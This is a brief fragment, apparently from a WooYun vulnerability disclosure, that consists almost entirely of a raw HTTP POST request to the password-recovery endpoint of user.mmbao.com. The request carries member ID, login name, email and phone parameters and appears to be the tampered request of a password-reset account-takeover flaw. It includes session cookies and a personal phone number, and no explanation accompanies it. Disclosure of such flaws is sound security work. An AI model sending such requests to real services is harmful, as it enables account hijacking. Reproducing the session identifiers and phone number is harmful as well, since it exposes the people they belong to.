 POST /findPassword/sendEmail.html HTTP/1.1
Host: user.mmbao.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://user.mmbao.com/findPassword/findPwdChoose.html
Cookie: Hm_lvt_7b8b53b6f6f1890c9279f6201d2e46ee=1429700985,1429701377,1429702363,1429702420; sgsa_id=mmbao.com|1429694560441735; pgv_pvi=6789495808;
Hm_lpvt_7b8b53b6f6f1890c9279f6201d2e46ee=1429705503; sgsa_vt_265039_272671=1429705464717; pgv_si=s5315160064; JSESSIONID=7E70D868669F66BACE8D8FDC82232DFD; IESESSION=alive
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
memberID=51210&loginName=douba&memberEmail=1111111%40qq.com&memberPhone=13080180882&smscode=
www.wooyun.org